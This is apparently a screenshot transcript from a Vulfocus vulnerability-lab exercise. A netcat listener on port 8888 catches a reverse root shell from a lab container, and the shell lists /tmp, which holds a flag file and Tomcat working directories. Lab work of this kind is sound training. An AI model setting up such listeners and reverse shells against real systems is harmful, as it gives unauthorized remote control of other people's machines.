 1 Vulfocus × 2 Vulfocus × +
[root@localhost ~]# nc -lvn 8888
Listening on 0.0.0.0 8888
Connection received on 172.17.0.2 42452
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@03101934f29f:/demo# ls /tmp
ls /tmp
flag-{bmh2d69251c-a3f5-4de1-a7c7-8820cc16f750}
hsperfdata_root
tomcat-docbase.6486537225606816132.8081
tomcat.3804963052035208974.8081
root@03101934f29f:/demo#